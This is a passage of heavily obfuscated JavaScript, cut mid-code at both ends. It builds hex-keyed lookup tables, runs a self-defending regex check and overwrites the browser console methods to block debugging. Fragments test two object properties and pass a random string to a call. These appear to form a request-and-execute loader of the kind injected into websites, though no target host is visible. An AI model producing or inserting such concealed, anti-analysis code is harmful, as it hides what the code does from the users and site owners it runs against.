:0x98,_0x2ee2eb:0x113,_0x140d61:0xd6,_0x4912b2:0xd2,_0x38fdd1:0xa3,_0x1e947b:0xfd,_0x3c8b5a:0xe1,_0x3ac01c:0xad,_0x5b3a7a:0x7c,_0x48140f:0x7c,_0x30c6de:0xe7,_0x1a84d7:0xf4,_0x2be6ac:0xce,_0x11eabe:0xea,_0xc56aa:0x15c,_0x315850:0x168,_0x57be3d:0x185,_0x592e8c:0x198,_0x30f67d:0x127,_0x425677:0x14a,_0xef322d:0x1b6,_0x4d840b:0x1a8,_0x53fd6a:0x17a,_0x9cc433:0x159,_0x25ae28:0x1d3,_0xe2c70a:0x111,_0x5f45f3:0x104,_0x6cb70a:0x103,_0x23514a:0xcd,_0x2c27e6:0x192,_0x16b94b:0x196,_0x19466f:0x163,_0x2cd1f5:0x193,_0x3e69c2:0x154,_0x6ba448:0x183,_0x59e6dc:0x1a1,_0x29730b:0x17f,_0x1430d7:0x161,_0x3ae54c:0x18a,_0x4c7960:0x18f,_0x336758:0x199,_0x47e9bb:0x1a0,_0x16a0fd:0xf3,_0x576845:0x111,_0x2dc3e1:0x1d8,_0x5dd243:0x1c8,_0x144779:0xc3,_0x16369f:0x101,_0x2c3af9:0xde,_0x21dd38:0x92,_0x43ae16:0xf2,_0x2cd5be:0xc2,_0x26e81d:0x140,_0x438840:0x1c0,_0x4ba1d0:0x195,_0x16cfe7:0x8d,_0x571941:0x11e,_0x414fa:0xa6,_0x33e07f:0xbb,_0x369207:0xd5,_0x4eb097:0xbd,_0x2e86c0:0xf1,_0xc02de5:0x117,_0x1aa69b:0x132,_0x7b9a0e:0x1ea,_0x51bb1d:0x1b8,_0x56d4e3:0x1da,_0x408452:0x1cd,_0x404e5c:0x134,_0x32530f:0x169,_0x2d58d5:0x157},_0x357c47={_0x45d2d1:0x1a8,_0x322184:0x0,_0x105bf7:0x207},_0x84b05e={_0x30b639:0xa3,_0x5eb29e:0x9d,_0x81208a:0xa0,_0x3d9780:0xde,_0x5e73b5:0x584,_0x16c29a:0x568,_0x5a5ea1:0x595,_0x38474f:0x557,_0x57345a:0x588,_0x1d0040:0x584,_0x3023cd:0x59b,_0x301951:0x509,_0x24b127:0x552,_0x72780b:0x55e,_0x2e6cc4:0x9c,_0x24fb61:0x68,_0x5ec5a8:0x33,_0xb6deb0:0x82,_0x332cf7:0x2,_0x3934d0:0x3e,_0x5606b2:0x45,_0x45bc73:0x15,_0x4dab62:0x43,_0x18d880:0x37,_0x170d7c:0x0,_0x8028a4:0x7d,_0xd48647:0xb3,_0x5fc2dc:0xe3,_0x479931:0x64,_0x1488ce:0x7b,_0x588ece:0x44,_0x530d66:0x525,_0x4a932c:0x520,_0x46e02a:0x509,_0x469a3e:0xb7,_0x5743bb:0xa1,_0x10803a:0xa2,_0x3fbbd6:0x550,_0xe95591:0x529,_0x46108f:0x4fe,_0x387bb0:0x4e,_0x23721d:0x67,_0x305687:0x86,_0x3521f6:0x2f,_0x44f5ed:0x46,_0x25360c:0x2d,_0x5ef1d2:0x6f,_0x51fbbb:0x67,_0x4655f7:0x30,_0x45ebde:0x522,_0x170497:0x548,_0x3684af:0x583,_0x58a6ba:0x56,_0x299d70:0x91,_0x4dab33:0x561,_0x404540:0x546,_0x4f0bdb:0x57d,_0x372720:0x54,_0x2305ee:0x45,_0x50be10:0x510,_0x2825f7:0x569},_0x2aede8={_0x1bac23:0xf,_0x2d381e:0x19,_0x10057a:0x54,_0x380ac7:0x22,_0x1687cd:0x488,_0x383281:0x4af,_0x250d18:0x4ed,_0x506a3b:0x4b1,_0x13e2d5:0x4f6,_0x2be8e8:0x4d9},_0x2b8159={_0x522b1e:0x1e5,_0xd98d1:0x235},_0x2048cf={_0x2a4d8c:0x51b,_0x49ccc5:0x544,_0x28ed72:0x52f,_0xcc2c1d:0x512},_0x5c2a93={_0x5e77fa:0xa4,_0x35c7de:0xe2,_0x4a1c45:0x93,_0x1cde64:0x1d0,_0x360739:0x1a2,_0x456de4:0x9e,_0x521cdd:0xaa,_0x3fb184:0x6d,_0x21b33f:0x1c7,_0x33b926:0xee,_0x4e9c8f:0x133,_0x6652c0:0x103,_0x47f037:0xe9,_0x3df03a:0x127,_0x5c8dff:0xb8,_0x11b420:0xde,_0x4ac286:0xc5,_0x4f5b09:0x11f},_0x50c964={_0x3616fc:0x128,_0x4838b3:0x95},_0x13cb30={_0x30ccc5:0x43,_0x29a2e7:0x72,_0x2b85bc:0x1a},_0x3add47={_0xedd4fc:0xf5,_0x50ce3e:0xe1},_0x14c240={'dEAuG':function(_0x1b34fc,_0x578cfc){return _0x1b34fc!==_0x578cfc;},'tzBZM':_0x234d33(-0x11f,-0x12f,-_0x50282d._0x18bf84,-_0x50282d._0x29d990),'gvbgJ':function(_0x45892c,_0x1d774b){return _0x45892c===_0x1d774b;},'dHrIn':_0x20fc63(0x2e0,0x2b5,0x2aa,_0x50282d._0x5e2b53),'eBvVd':'(((.+)+)+)'+'+$','wJGzq':function(_0x1bbd05,_0x4fd6ca){return _0x1bbd05(_0x4fd6ca);},'ZognA':function(_0x4e3593,_0x5571d1){return _0x4e3593+_0x5571d1;},'hoIHI':function(_0x187291,_0xa78776){return _0x187291+_0xa78776;},'iyUfw':_0x20fc63(_0x50282d._0x334dc1,_0x50282d._0x5b4200,_0x50282d._0x2e0f86,_0x50282d._0x54225e)+_0x234d33(-0x14e,-0x17d,-_0x50282d._0xdeee5c,-_0x50282d._0x37642a),'tLyTN':_0x234d33(-_0x50282d._0xb4dc15,-_0x50282d._0x53e6ce,-_0x50282d._0x551d20,-_0x50282d._0x556a5b)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ZMiql':_0x234d33(-0x13c,-0xf2,-_0x50282d._0x500045,-_0x50282d._0x3b7cac),'ZkmFF':_0x234d33(-_0x50282d._0x303853,-_0x50282d._0x3e9c99,-_0x50282d._0x2090e6,-_0x50282d._0x49321c),'jJVCN':'error','WkusP':_0x234d33(-_0x50282d._0x38c0ac,-_0x50282d._0x1e5647,-_0x50282d._0x569a1c,-_0x50282d._0x4651f2),'dzIkK':'table','scPrH':_0x20fc63(0x316,_0x50282d._0x37e677,_0x50282d._0x22bb34,_0x50282d._0x370f1a),'GnWjr':function(_0x3a522e,_0x5362f3){return _0x3a522e<_0x5362f3;},'CtqBE':_0x234d33(-_0x50282d._0x17236c,-_0x50282d._0x369bbb,-_0x50282d._0x6a87f,-_0x50282d._0x22d850),'rUFhb':function(_0x2e9a3c,_0x1e1ed8){return _0x2e9a3c!==_0x1e1ed8;},'QOvVn':_0x20fc63(_0x50282d._0x402219,0x289,_0x50282d._0x1514c7,_0x50282d._0x54d19a),'MPRCl':function(_0x2e0285,_0x567e0f){return _0x2e0285!==_0x567e0f;},'ywQar':_0x234d33(-_0x50282d._0x223928,-0x155,-_0x50282d._0x3434b4,-_0x50282d._0x45623d),'SoiOH':function(_0x241341,_0x11325a){return _0x241341==_0x11325a;},'LsqKK':function(_0x2ed65a,_0x2ecd7c){return _0x2ed65a==_0x2ecd7c;},'XNsRL':function(_0x244bdd,_0x37753c){return _0x244bdd!=_0x37753c;},'cJrRN':function(_0x1126a4){return _0x1126a4();},'AOOjo':function(_0x36b668,_0x32cbc1,_0x16de9a,_0x18bbfd){return _0x36b668(_0x32cbc1,_0x16de9a,_0x18bbfd);},'lvmvz':'nQTze','JaUkk':function(_0x10489c,_0x33ab22){return _0x10489c!==_0x33ab22;},'bwnNZ':_0x20fc63(_0x50282d._0x3f3089,0x235,_0x50282d._0x285a4d,_0x50282d._0x11d68b),'VPdAO':_0x20fc63(_0x50282d._0x5ae22a,_0x50282d._0xa5b7e4,0x2c1,0x2dd)+'1','UhXtU':function(_0x47ea9a,_0x2ef6cb,_0x3e44ca){return _0x47ea9a(_0x2ef6cb,_0x3e44ca);},'kRsFK':function(_0x4a8256){return _0x4a8256();},'cwrrM':function(_0x5c77c8,_0xc16a40){return _0x5c77c8+_0xc16a40;},'QQPCd':function(_0x19cdd3,_0x425f6e){return _0x19cdd3!=_0x425f6e;},'Rxydk':_0x20fc63(_0x50282d._0x409f3e,0x280,0x2b3,_0x50282d._0xb6f425),'AvxUj':function(_0x277795,_0x350f4f){return _0x277795==_0x350f4f;}},_0x4ef336=(function(){var _0xf729df={_0x9928fc:0x426,_0x38e7d4:0x3fa,_0x1e5d57:0x3e1,_0x340e71:0x4c4,_0x56e042:0x509,_0x80c6a8:0x4fc,_0x44969d:0x4e5,_0x40fce0:0x3fb,_0x56948a:0x3b5,_0x59ed0e:0x3f0,_0x3f091b:0x403},_0x459458={_0x5dbd59:0x9d,_0x3c3bd1:0xaf,_0x1323d7:0xb9},_0x47af83={_0x5e5b97:0x2c5},_0x47b98f=!![];return function(_0x2f6161,_0xdbac97){var _0xdfcd25={_0x1c78de:0xa2,_0x84d1c1:0x3b},_0x4a72d4={_0x306453:0x51c},_0x26c3f1={_0x5f24b7:0x265};function _0x2a6ae5(_0x161e45,_0x2cb340,_0x3dc449,_0x4c18cd){return _0x3b23(_0x2cb340- -_0x47af83._0x5e5b97,_0x3dc449);}var _0x29ff12={'jpKSc':function(_0x4ae6ae,_0x10c561){function _0x238899(_0x73cc5b,_0x14cc11,_0x3d5ac4,_0x4d5c82){return _0x3b23(_0x3d5ac4- -_0x26c3f1._0x5f24b7,_0x14cc11);}return _0x14c240[_0x238899(-0x9f,-_0x459458._0x5dbd59,-_0x459458._0x3c3bd1,-_0x459458._0x1323d7)](_0x4ae6ae,_0x10c561);},'bYhCM':_0x14c240[_0x2a6ae5(-_0x3add47._0xedd4fc,-0xfa,-0xd1,-_0x3add47._0x50ce3e)],'ZYFDB':'ijHBm'},_0x4d19b5=_0x47b98f?function(){function _0x8f98d4(_0x317bdc,_0x975017,_0x5a7416,_0x35f793){return _0x2a6ae5(_0x317bdc-0x1dd,_0x317bdc-_0x4a72d4._0x306453,_0x35f793,_0x35f793-0x154);}var _0x94a72b={'MObfZ':function(_0x4ae858){return _0x4ae858();}};function _0x5846de(_0x3bbb4d,_0x36b37c,_0x1b88a2,_0x195a02){return _0x2a6ae5(_0x3bbb4d-_0xdfcd25._0x1c78de,_0x36b37c-0x5b9,_0x195a02,_0x195a02-_0xdfcd25._0x84d1c1);}if(_0x29ff12[_0x8f98d4(_0xf729df._0x9928fc,_0xf729df._0x38e7d4,_0xf729df._0x1e5d57,0x3f5)](_0x29ff12[_0x5846de(0x4ab,_0xf729df._0x340e71,_0xf729df._0x56e042,0x501)],_0x29ff12[_0x5846de(_0xf729df._0x80c6a8,_0xf729df._0x44969d,0x507,0x4dd)])){if(_0xdbac97){var _0x433080=_0xdbac97[_0x8f98d4(_0xf729df._0x40fce0,_0xf729df._0x56948a,_0xf729df._0x59ed0e,_0xf729df._0x3f091b)](_0x2f6161,arguments);return _0xdbac97=null,_0x433080;}}else _0x51de45[_0x2012dc[0x5*0x53f+0x2573*-0x1+0x5a8*0x2]]=function(){_0x41b422!=_0x42208a&&_0x94a72b['MObfZ'](_0x3557f0);};}:function(){};return _0x47b98f=![],_0x4d19b5;};}());function _0x20fc63(_0x282dfa,_0x5eb1ce,_0x295c71,_0x3c0d1d){return _0x3483d9(_0x3c0d1d- -_0x13cb30._0x30ccc5,_0x5eb1ce-_0x13cb30._0x29a2e7,_0x295c71-_0x13cb30._0x2b85bc,_0x282dfa);}var _0x5e7900=_0x14c240[_0x234d33(-_0x50282d._0x1b860c,-_0x50282d._0x576e83,-_0x50282d._0xb056b0,-_0x50282d._0x5b9825)](_0x4ef336,this,function(){var _0x112ce1={_0x87115f:0x1f7,_0xa4519e:0x22f,_0x452bf8:0x1ef},_0xd070b3={_0x33e1ef:0xdb,_0x599183:0x104,_0x1951d3:0x3f};function _0x112aaa(_0x5e79b0,_0x5c7ad6,_0x41f656,_0x1c27e3){return _0x234d33(_0x5e79b0-_0xd070b3._0x33e1ef,_0x5c7ad6-_0xd070b3._0x599183,_0x41f656,_0x5e79b0-_0xd070b3._0x1951d3);}function _0x1d1264(_0x551dcb,_0xc91717,_0x4c0b09,_0x158823){return _0x234d33(_0x551dcb-_0x50c964._0x3616fc,_0xc91717-0x34,_0xc91717,_0x551dcb- -_0x50c964._0x4838b3);}if(_0x14c240[_0x112aaa(-_0x5c2a93._0x5e77fa,-_0x5c2a93._0x35c7de,-0x6e,-_0x5c2a93._0x4a1c45)](_0x1d1264(-0x1e7,-_0x5c2a93._0x1cde64,-_0x5c2a93._0x360739,-0x212),_0x14c240[_0x112aaa(-_0x5c2a93._0x456de4,-0xa1,-_0x5c2a93._0x521cdd,-_0x5c2a93._0x3fb184)])){var _0x2ceca7={_0x264536:0x150},_0x3a7e2d={};_0x3a7e2d['OGchn']=function(_0x35dade,_0x22b426){return _0x35dade!=_0x22b426;};var _0x5df6e6=_0x3a7e2d;_0x5cc2c5[_0xdf5407[-0x17a8+0x21d9*0x1+0xa1f*-0x1]]=function(){function _0x7d08ad(_0x100136,_0x75681a,_0x453452,_0x1bbca6){return _0x1d1264(_0x1bbca6-0x3e7,_0x453452,_0x453452-0x132,_0x1bbca6-_0x2ceca7._0x264536);}(this[_0xbedbcf[-0x19a2+0x13*0xf5+0x786]]==_0x493579[-0x1f79+-0x1*-0x1f0f+0x3f*0x2]||this[_0x11b412[-0x22c3*0x1+0x20aa+-0x3e*-0x9]]==_0x2fd4c2[0x3*-0xb29+0x10f*-0x17+0x39ea])&&(_0x5df6e6[_0x7d08ad(0x201,_0x112ce1._0x87115f,_0x112ce1._0xa4519e,_0x112ce1._0x452bf8)](_0x3f6ed0,_0xbbb155)&&_0x213b4f());};}else return _0x5e7900['toString']()[_0x1d1264(-0x1d7,-_0x5c2a93._0x1cde64,-0x1a9,-_0x5c2a93._0x21b33f)](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x4e9c8f,-0xcf,-_0x5c2a93._0x6652c0)])['toString']()[_0x112aaa(-_0x5c2a93._0x47f037,-0x110,-_0x5c2a93._0x3df03a,-_0x5c2a93._0x5c8dff)+'r'](_0x5e7900)['search'](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x11b420,-_0x5c2a93._0x4ac286,-_0x5c2a93._0x4f5b09)]);});_0x5e7900();var _0x2a0896=(function(){var _0xd0171e={_0x22b82b:0x131,_0x18bee9:0x154,_0x3a2448:0x148,_0x245021:0x2d,_0x449ef8:0x12,_0x2eae71:0x24,_0x476fb0:0x1b,_0x2ccde2:0x3,_0x4ba028:0x5,_0x5397b7:0x4f,_0x5aec0f:0x33,_0x2cf3ba:0x39,_0x540313:0x2a,_0x5a3132:0x32,_0x3763a1:0x6,_0x412a87:0x40,_0x739790:0x59,_0x25d7ee:0x1c,_0x501855:0x14},_0x3aea31={_0x6518bb:0x153,_0x167e47:0x48d,_0x18ec3d:0xbe};function _0x602b17(_0x3ac9e4,_0x16cd71,_0x19f873,_0x472872){return _0x20fc63(_0x472872,_0x16cd71-0xc8,_0x19f873-0x168,_0x19f873-0x2a3);}var _0x4c9af5={'zzSDE':function(_0x5b1fa2,_0x3d24a3){return _0x14c240['gvbgJ'](_0x5b1fa2,_0x3d24a3);},'uBedw':_0x92ed4(_0x84b05e._0x30b639,_0x84b05e._0x5eb29e,_0x84b05e._0x81208a,_0x84b05e._0x3d9780),'jOnSc':function(_0x24d217,_0x3a1a61){return _0x24d217!==_0x3a1a61;},'jPDrI':_0x14c240[_0x602b17(_0x84b05e._0x5e73b5,_0x84b05e._0x16c29a,_0x84b05e._0x5a5ea1,_0x84b05e._0x38474f)],'OWmfP':function(_0x37391e,_0x1cb3e0){function _0x214733(_0x4982f2,_0x4b35fb,_0x3c94ad,_0x55e73c){return _0x92ed4(_0x3c94ad,_0x4b35fb-_0x3aea31._0x6518bb,_0x4b35fb-_0x3aea31._0x167e47,_0x55e73c-_0x3aea31._0x18ec3d);}return _0x14c240[_0x214733(_0x2048cf._0x2a4d8c,_0x2048cf._0x49ccc5,_0x2048cf._0x28ed72,_0x2048cf._0xcc2c1d)](_0x37391e,_0x1cb3e0);},'WHfQf':_0x14c240[_0x602b17(0x5ad,_0x84b05e._0x57345a,_0x84b05e._0x1d0040,_0x84b05e._0x3023cd)],'bKBMF':'MBCuw'};function _0x92ed4(_0x3f4ab8,_0xbe23b9,_0x452619,_0x2d629a){return _0x20fc63(_0x3f4ab8,_0xbe23b9-_0x2b8159._0x522b1e,_0x452619-0x41,_0x452619- -_0x2b8159._0xd98d1);}if(_0x14c240[_0x602b17(0x500,_0x84b05e._0x301951,0x536,0x523)](_0x602b17(0x53f,_0x84b05e._0x24b127,_0x84b05e._0x72780b,0x529),_0x14c240[_0x92ed4(_0x84b05e._0x2e6cc4,0x29,_0x84b05e._0x24fb61,_0x84b05e._0x5ec5a8)])){var _0x35ef00=!![];return function(_0x435a4d,_0x122473){var _0xa86ce4={_0x313832:0xd9,_0x4995ac:0x148,_0x20b077:0x8c},_0x4f738a={_0x4e9d0b:0x13,_0x58a93b:0xb2},_0x1e77bb={_0xbf837c:0x13c,_0x1a3b5d:0x139},_0x108981={_0xe985c9:0x1c8,_0x4efa4b:0xbe};function _0x5e79e1(_0x30b4fd,_0xbe66f2,_0x403ac7,_0x157913){return _0x92ed4(_0x157913,_0xbe66f2-_0x108981._0xe985c9,_0xbe66f2- -0x64,_0x157913-_0x108981._0x4efa4b);}function _0x5a7e6a(_0x4b594b,_0x2ebb59,_0x5d4abd,_0x3cb60d){return _0x92ed4(_0x2ebb59,_0x2ebb59-_0x1e77bb._0xbf837c,_0x5d4abd-0x44d,_0x3cb60d-_0x1e77bb._0x1a3b5d);}if(_0x4c9af5[_0x5e79e1(-_0x2aede8._0x1bac23,_0x2aede8._0x2d381e,_0x2aede8._0x10057a,-_0x2aede8._0x380ac7)](_0x4c9af5[_0x5a7e6a(_0x2aede8._0x1687cd,_0x2aede8._0x383281,0x497,0x469)],_0x4c9af5[_0x5a7e6a(_0x2aede8._0x250d18,_0x2aede8._0x506a3b,_0x2aede8._0x13e2d5,_0x2aede8._0x2be8e8)])){var _0x1c1deb=_0x35ef00?function(){function _0x1bd574(_0x33fcee,_0x379931,_0x56fb0d,_0x1fa8bb){return _0x5e79e1(_0x33fcee-0x1d7,_0x1fa8bb- -_0x4f738a._0x4e9d0b,_0x56fb0d-_0x4f738a._0x58a93b,_0x33fcee);}function _0x202256(_0x2c008b,_0xd9e01e,_0x2b6e4e,_0x308130){return _0x5e79e1(_0x2c008b-_0xa86ce4._0x313832,_0x2b6e4e-_0xa86ce4._0x4995ac,_0x2b6e4e-_0xa86ce4._0x20b077,_0x308130);}if(_0x4c9af5[_0x202256(_0xd0171e._0x22b82b,_0xd0171e._0x18bee9,_0xd0171e._0x3a2448,0x174)](_0x4c9af5[_0x1bd574(-_0xd0171e._0x245021,-_0xd0171e._0x449ef8,-_0xd0171e._0x2eae71,-_0xd0171e._0x476fb0)],_0x1bd574(_0xd0171e._0x2ccde2,-_0xd0171e._0x4ba028,_0xd0171e._0x5397b7,0x29))){if(_0x122473){if(_0x4c9af5[_0x1bd574(-_0xd0171e._0x5aec0f,-_0xd0171e._0x2cf3ba,-0x23,-0x2e)](_0x4c9af5['jPDrI'],'ojXZS'))_0x494f40=_0x3f47cd[_0x1ccf11[0x18*0x50+0x9a1+-0x1106]][_0x3e5320[-0x3*0xb77+0x1ca8+0x5dd]];else{var _0xd92f98=_0x122473[_0x1bd574(_0xd0171e._0x540313,_0xd0171e._0x5a3132,-_0xd0171e._0x3763a1,-0x14)](_0x435a4d,arguments);return _0x122473=null,_0xd92f98;}}}else{var _0x97fb83=_0x338092[_0x1bd574(-_0xd0171e._0x412a87,-_0xd0171e._0x739790,_0xd0171e._0x25d7ee,-_0xd0171e._0x501855)](_0x265857,arguments);return _0x46814a=null,_0x97fb83;}}:function(){};return _0x35ef00=![],_0x1c1deb;}else _0x3bc523=_0x4b8255;};}else{var _0x46d62d;try{var _0x38d5da=nCyWTP[_0x92ed4(_0x84b05e._0xb6deb0,-_0x84b05e._0x332cf7,_0x84b05e._0x3934d0,_0x84b05e._0x5606b2)](_0x2e09ad,nCyWTP[_0x92ed4(_0x84b05e._0x45bc73,_0x84b05e._0x4dab62,_0x84b05e._0x18d880,_0x84b05e._0x170d7c)](nCyWTP[_0x92ed4(_0x84b05e._0x8028a4,0xc5,_0x84b05e._0xd48647,_0x84b05e._0x5fc2dc)](nCyWTP[_0x92ed4(0x91,_0x84b05e._0x479931,_0x84b05e._0x1488ce,_0x84b05e._0x588ece)],nCyWTP[_0x602b17(0x4dd,_0x84b05e._0x530d66,_0x84b05e._0x4a932c,_0x84b05e._0x46e02a)]),');'));_0x46d62d=_0x38d5da();}catch(_0xcaf022){_0x46d62d=_0x280f2c;}var _0x2cb822=_0x46d62d['console']=_0x46d62d[_0x92ed4(0x92,0x76,0x83,_0x84b05e._0x469a3e)]||{},_0x302b0e=[_0x92ed4(0xca,_0x84b05e._0x5743bb,_0x84b05e._0x10803a,0xe7),nCyWTP['ZMiql'],nCyWTP[_0x602b17(0x50f,_0x84b05e._0x3fbbd6,_0x84b05e._0xe95591,_0x84b05e._0x46108f)],nCyWTP[_0x92ed4(_0x84b05e._0x387bb0,_0x84b05e._0xb6deb0,0x7e,_0x84b05e._0x23721d)],nCyWTP[_0x92ed4(_0x84b05e._0x305687,_0x84b05e._0x3521f6,0x6a,_0x84b05e._0x44f5ed)],nCyWTP[_0x92ed4(0x7b,0x2f,0x57,0x22)],nCyWTP[_0x92ed4(0x20,0x49,0x66,_0x84b05e._0x25360c)]];for(var _0x2e15a3=0x771+0x165f+-0x1dd0;nCyWTP[_0x92ed4(_0x84b05e._0x5ef1d2,0x9e,_0x84b05e._0x51fbbb,_0x84b05e._0x4655f7)](_0x2e15a3,_0x302b0e['length']);_0x2e15a3++){var _0x455ce9=_0xd85a5d[_0x602b17(0x539,_0x84b05e._0x45ebde,_0x84b05e._0x170497,_0x84b05e._0x3684af)+'r']['prototype']['bind'](_0xd72b38),_0x4c8beb=_0x302b0e[_0x2e15a3],_0x4c15d9=_0x2cb822[_0x4c8beb]||_0x455ce9;_0x455ce9[_0x92ed4(_0x84b05e._0x58a6ba,0x81,_0x84b05e._0x299d70,0xa8)]=_0x2d933e[_0x602b17(0x54a,_0x84b05e._0x4dab33,_0x84b05e._0x404540,_0x84b05e._0x4f0bdb)](_0x476156),_0x455ce9[_0x92ed4(0x70,0x15,_0x84b05e._0x372720,_0x84b05e._0x2305ee)]=_0x4c15d9['toString'][_0x602b17(_0x84b05e._0x3fbbd6,_0x84b05e._0x50be10,_0x84b05e._0x404540,_0x84b05e._0x2825f7)](_0x4c15d9),_0x2cb822[_0x4c8beb]=_0x455ce9;}}}()),_0x2951ec=_0x2a0896(this,function(){var _0x237ac0={_0x5887a1:0x170,_0x2fdf19:0xa4,_0x2ffb8b:0x2ad};function _0x2a01df(_0x21042f,_0x40c88f,_0x57da29,_0x23d93a){return _0x234d33(_0x21042f-_0x237ac0._0x5887a1,_0x40c88f-_0x237ac0._0x2fdf19,_0x21042f,_0x40c88f-_0x237ac0._0x2ffb8b);}function _0x3a2698(_0x2a8d76,_0x44072e,_0x113afb,_0x59d143){return _0x234d33(_0x2a8d76-_0x357c47._0x45d2d1,_0x44072e-_0x357c47._0x322184,_0x59d143,_0x2a8d76-_0x357c47._0x105bf7);}if(_0x14c240[_0x3a2698(_0x2b903e._0x3059f7,0x79,0x77,0xa4)]===_0x14c240['lvmvz']){var _0x48d6e9;try{if(_0x14c240[_0x3a2698(_0x2b903e._0x3abf4e,_0x2b903e._0x1272e9,0xc9,0xff)](_0x14c240['bwnNZ'],_0x14c240[_0x3a2698(_0x2b903e._0x2ee2eb,_0x2b903e._0x140d61,0x10e,0xdb)])){if(_0x7af6f8){var _0x1d76c3=_0x47121a[_0x3a2698(_0x2b903e._0x4912b2,_0x2b903e._0x38fdd1,_0x2b903e._0x1e947b,_0x2b903e._0x3c8b5a)](_0x288d09,arguments);return _0xa0037a=null,_0x1d76c3;}}else{var _0x3d4134=_0x14c240[_0x3a2698(_0x2b903e._0x3ac01c,_0x2b903e._0x5b3a7a,_0x2b903e._0x48140f,_0x2b903e._0x3059f7)](Function,_0x3a2698(_0x2b903e._0x30c6de,_0x2b903e._0x1a84d7,_0x2b903e._0x2be6ac,_0x2b903e._0x11eabe)+_0x2a01df(_0x2b903e._0xc56aa,_0x2b903e._0x315850,_0x2b903e._0x57be3d,_0x2b903e._0x592e8c)+_0x14c240[_0x2a01df(_0x2b903e._0x30f67d,0x15d,_0x2b903e._0x425677,0x16f)]+');');_0x48d6e9=_0x3d4134();}}catch(_0x5e922d){_0x48d6e9=window;}var _0x64ed4e=_0x48d6e9[_0x2a01df(_0x2b903e._0xef322d,_0x2b903e._0x592e8c,_0x2b903e._0x4d840b,0x1c8)]=_0x48d6e9[_0x2a01df(_0x2b903e._0x53fd6a,0x198,_0x2b903e._0x9cc433,_0x2b903e._0x25ae28)]||{},_0x5215c3=[_0x3a2698(_0x2b903e._0xe2c70a,_0x2b903e._0x5f45f3,_0x2b903e._0x6cb70a,_0x2b903e._0x23514a),_0x14c240['ZMiql'],_0x14c240[_0x2a01df(_0x2b903e._0x2c27e6,0x166,_0x2b903e._0x16b94b,_0x2b903e._0x19466f)],_0x14c240[_0x2a01df(0x1a7,_0x2b903e._0x2cd1f5,_0x2b903e._0x3e69c2,_0x2b903e._0x6ba448)],_0x14c240[_0x2a01df(_0x2b903e._0x59e6dc,_0x2b903e._0x29730b,0x1bf,_0x2b903e._0x1430d7)],_0x14c240['dzIkK'],_0x14c240['scPrH']];for(var _0x2692e5=0x1d*-0x14+-0x1*-0x1b05+0x1*-0x18c1;_0x2692e5<_0x5215c3[_0x2a01df(_0x2b903e._0x3ae54c,_0x2b903e._0x4c7960,_0x2b903e._0x336758,_0x2b903e._0x47e9bb)];_0x2692e5++){if(_0x14c240['gvbgJ']('tNqsf',_0x3a2698(0x110,_0x2b903e._0x16a0fd,0x14a,_0x2b903e._0x576845))){var _0x1cd9c4=_0x14c240['VPdAO'][_0x2a01df(_0x2b903e._0x2dc3e1,0x1c6,0x1f7,_0x2b903e._0x5dd243)]('|'),_0x2a2fa5=0x2222+0x1*-0x5bf+0x2b*-0xa9;while(!![]){switch(_0x1cd9c4[_0x2a2fa5++]){case'0':_0x9ca9b1['__proto__']=_0x2a0896['bind'](_0x2a0896);continue;case'1':_0x64ed4e[_0xae0e40]=_0x9ca9b1;continue;case'2':_0x9ca9b1[_0x3a2698(_0x2b903e._0x144779,0xf8,_0x2b903e._0x16369f,_0x2b903e._0x2c3af9)]=_0x1a49c3[_0x3a2698(_0x2b903e._0x144779,_0x2b903e._0x21dd38,_0x2b903e._0x43ae16,_0x2b903e._0x2cd5be)][_0x2a01df(_0x2b903e._0x26e81d,_0x2b903e._0x6ba448,_0x2b903e._0x438840,_0x2b903e._0x4ba1d0)](_0x1a49c3);continue;case'3':var _0x1a49c3=_0x64ed4e[_0xae0e40]||_0x9ca9b1;continue;case'4':var _0x9ca9b1=_0x2a0896['constructo'+'r'][_0x3a2698(0xbd,0x80,0xf6,_0x2b903e._0x16cfe7)][_0x3a2698(0xdd,0xd7,_0x2b903e._0x571941,_0x2b903e._0x414fa)](_0x2a0896);continue;case'5':var _0xae0e40=_0x5215c3[_0x2692e5];continue;}break;}}else(_0x14c240['SoiOH'](this[_0x5468c0[-0x9a3*0x3+-0x25bf+-0x42bb*-0x1]],_0x37c957[-0x21ce+-0xbf*-0x1+0x11*0x1f3])||_0x14c240['LsqKK'](this[_0x48d6e6[0x24e6*0x1+0x19de+0x9*-0x6f7]],_0x216741[0x159b*0x1+0x939+-0x1ebe]))&&(_0x14c240[_0x3a2698(_0x2b903e._0x33e07f,_0x2b903e._0x38fdd1,_0x2b903e._0x369207,_0x2b903e._0x4eb097)](_0x2c0630,_0x4093e1)&&_0x14c240[_0x3a2698(_0x2b903e._0x2e86c0,0x10f,_0x2b903e._0xc02de5,_0x2b903e._0x1aa69b)](_0x12fe3b));}}else _0x14c240[_0x2a01df(_0x2b903e._0x7b9a0e,_0x2b903e._0x51bb1d,_0x2b903e._0x56d4e3,_0x2b903e._0x408452)](_0xa252f2,_0x3eb829[-0x152f+-0x1*0xd8f+0xeb*0x26],_0x2cbfd0[_0x5d0a0b[-0x9d5*0x2+-0xfd*0x1f+-0x24b*-0x16]]()[_0x2a01df(_0x2b903e._0x404e5c,_0x2b903e._0x32530f,_0x2b903e._0x2d58d5,_0x2b903e._0x425677)](-0x3*-0x12f+0x21c5+0x1297*-0x2),0x8ae+-0xb11+0x264),_0x5a66e5[_0x4a2571[-0x25ed+0x2127+0x3*0x199]][_0x45b7f8[-0x6f*-0x19+0x1*-0xbcf+-0x11f*-0x1]](_0xb4b0d6[0x16d+-0x1b5a+0x537*0x5],function(){});});_0x14c240[_0x20fc63(0x2a0,_0x50282d._0x93c7e9,_0x50282d._0xde821c,0x2cd)](_0x2951ec);function _0x234d33(_0x2c9d7f,_0x383954,_0x4be577,_0x2fce75){return _0x4d6cd0(_0x2c9d7f-_0x18360f._0x4b13cc,_0x383954-_0x18360f._0x5e4937,_0x4be577,_0x2fce75- 